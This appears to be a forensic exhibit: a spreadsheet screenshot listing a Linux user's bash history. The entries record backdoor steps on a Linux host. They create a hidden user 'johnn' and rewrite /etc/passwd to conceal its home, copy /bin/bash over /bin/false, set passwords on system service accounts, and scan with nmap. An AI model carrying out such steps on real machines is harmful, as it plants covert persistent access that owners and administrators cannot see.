 histories.csv (read-only) - LibreOffice Calc
En 11:00 AM
B138:B140 useradd johnn
This document is open in read-only mode. Edit Document
A B C D
130 home/john/.bash_history source bin/setup-client.sh 192.168.56.1
131 home/john/.bash_history bash bin/inital-scan.sh
132 home/john/.bash_history bash bin/initial-scan.sh
133 home/john/.bash_history cd
134 home/john/.bash_history mount
135 home/john/.bash_history cd /media/john/37fd0119-0386-4b6e-896b-d463f702f660/x64/
136 home/john/.bash_history exec bin/bash
137 home/john/.bash_history w
138 home/john/.bash_history useradd johnn
139 home/john/.bash_history userdel johnn
140 home/john/.bash_history adduser johnn
141 home/john/.bash_history cp /bin/true /bin/false
142 home/john/.bash_history ls -l /bin/false
143 home/john/.bash_history passwd whoopsie
144 home/john/.bash_history passwd lightdm
145 home/john/.bash_history cp /bin/bash /bin/false
146 home/john/.bash_history vi /etc/gr/group
147 home/john/.bash_history vi /etc/groups
148 home/john/.bash_history cd /etc
149 home/john/.bash_history ls gr*
150 home/john/.bash_history cat passwd
151 home/john/.bash_history cd /home
152 home/john/.bash_history ls
153 home/john/.bash_history mv johnn .johnn
154 home/john/.bash_history ls
155 home/john/.bash_history ls -l
156 home/john/.bash_history vi /etc/passwd
157 home/john/.bash_history man sed
158 home/john/.bash_history sed #/home/johnn#/home/.johnn# /etc/passwd
159 home/john/.bash_history sed -i 's#/home/johnn#/home/.johnn#' /etc/passwd
160 home/john/.bash_history tail /etc/passwd
161 home/john/.bash_history ./install
162 home/john/.bash_history nmap localhost
163 home/john/.bash_history cd ..
164 home/john/.bash_history ls
165 home/john/.bash_history pwd
166 home/john/.bash_history ls
167 home/john/.bash_history ls -a
168 home/john/.bash_history cd ..
169 home/john/.bash_history pwd
histories
Sheet 1 of 1 3 rows, 1 columns selected Default Sum=0 100%